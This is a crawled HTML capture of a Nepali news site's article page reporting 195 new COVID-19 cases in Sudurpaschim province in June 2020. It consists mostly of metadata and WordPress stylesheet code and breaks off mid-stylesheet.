

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/06/28/6829/
body_size: 22402
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        सुदूरपश्चिममा १९५ जना कोरोना संक्रमित थपिए &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; सुदूरपश्चिममा १९५ जना कोरोना संक्रमित थपिए Comments Feed" href="https://sudooraaja.com/2020/06/28/6829/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F06%2F28%2F6829%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F06%2F28%2F6829%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="सुदूरपश्चिममा १९५ जना कोरोना संक्रमित थपिए"/><meta property="og:type" content="article"/><meta property="og:description" content="धनगढी : सुदूरपश्चिममा आज एक सय ९५ जनामा कोरोना पुष्टि भएको छ। राष्ट्रिय जनस्वास्थ्य प्रयोगशाला काठमाडौँ, शिक्षण अस्पताल काठमाडौं, धनगढी प्रयोगशाला र कर्णाली स्वास्थ्य विज्ञान प्रतिष्ठान जुम्ला प्रयोगशालामा भएको परीक्षणमा आज एक सय सय ९५ जनामा कोरोना पुष्टि भएको हो। स्वास्थ्य तथा जनसङख्या मन्त्रालयका अनुसार आज बाजुराका ९५ जना, डडेल्धुरा र दार्चुलाका दुईजनामा कोरोना पुष्टि भएको [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/06/28/6829/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/04/corona1.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes 